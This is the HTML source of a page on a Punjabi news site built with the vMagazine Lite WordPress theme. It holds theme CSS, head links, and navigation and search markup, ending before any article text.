    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/2537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%90%e0%a8%a5%e0%a8%b2%e0%a9%80%e0%a8%9f-%e0%a8%ae%e0%a8%be%e0%a8%a8-%e0%a8%95%e0%a9%8c%e0%a8%b0-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%b8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=2537' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2537 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਐਥਲੀਟ ਮਾਨ ਕੌਰ ਨੂੰ ਸਰਕਾਰੀ ਸਨਮਾਨ ਨਾ ਦਿੱਤੇ ਜਾਣ ਤੋਂ ਪਰਿਵਾਰ ਤੇ ਪ੍ਰਸ਼ੰਸਕ ਖਫਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
